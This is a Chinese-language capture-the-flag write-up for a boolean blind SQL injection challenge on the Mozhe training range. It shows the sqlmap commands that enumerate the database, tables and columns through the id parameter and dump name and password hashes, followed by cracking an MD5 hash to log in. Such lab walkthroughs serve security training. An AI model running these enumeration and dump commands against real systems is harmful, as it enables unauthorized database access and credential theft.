墨者(在线靶场)--sql注入测试(布尔盲注)



这道题目给出一个登录框,需要登陆到后台才能够获取到key

由于手动加上脚本需要不少的时间,这里就直接用sqlmap进行爆破

话不多说,直接开搞!!!

首先点击靶场的链接并启动靶场:

SQL注入漏洞测试(布尔盲注)_SQL注入_在线靶场_墨者学院_专注于网络安全人才培养 (mozhe.cn)



对登陆框测试发现并没有可以注入的地方,于是点击维护通知

发现了新大陆---很明显id=1为注入点



1.直入主题,用sqlmap对存在的注入点进行测试,爆破出数据库名,发现了名为stormgroup的数据库

sqlmap -u 124.70.71.251:41172/new_list.php?id=1 -dbms mysql -dbs



2.利用sqlmap对数据库stormgroup中的表进行爆破,发现名为member的数据库

sqlmap -u 124.70.71.251:41172/new_list.php?id=1 -dbms mysql -D stormgroup --tables



3.对数据表为member的列名进行爆破,发现名为name和password的列

sqlmap -u 124.70.71.251:41172/new_list.php?id=1 -dbms mysql -D stormgroup -T member --columns



4.对name和password的值进行爆破,发现了两组name均为mozhe的数据,其中password的值为32位的md5加密

sqlmap -u 124.70.71.251:41172/new_list.php?id=1 -dbms mysql -D stormgroup -T member -C name,password --dump



用md5在线解密得到的结果如下:

依次使用解密的内容进行登陆,发现账号为mozhe,密码为339801可以登陆,在登陆后台页面可以发现所要的key

浙公网安备 33010602011771号

浙公网安备 33010602011771号